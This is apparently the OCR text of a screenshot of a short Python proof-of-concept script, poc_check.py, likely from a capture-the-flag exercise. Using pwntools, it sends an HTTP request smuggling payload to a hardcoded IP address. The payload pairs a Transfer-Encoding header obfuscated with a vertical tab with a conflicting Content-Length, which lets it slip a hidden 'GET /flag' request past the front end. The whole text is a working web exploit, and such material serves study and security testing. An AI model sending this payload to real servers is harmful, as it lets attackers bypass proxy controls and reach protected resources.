 poc_check.py 1, M
poc_check.py > ...
1 host = "152.96.7.82"
2 port = 8000
3
4 from pwn import *
5
6 exploit = 'GET / HTTP/1.1\r\n'\
7 f'Host: {host}\r\n'\
8 'Transfer-Encoding:\x0b chunked\r\n'\
9 'Content-Length: 49\r\n'\
10 '\r\n'\
11 '0\r\n'\
12 '\r\n'\
13 'GET /flag HTTP/1.1\r\n'\
14 f'Host: {host}\r\n'\
15 '\r\n'\
16
17 r = remote(host, port, ssl=(port == 443))
18 r.send(exploit)
19 print(r.recvall())
20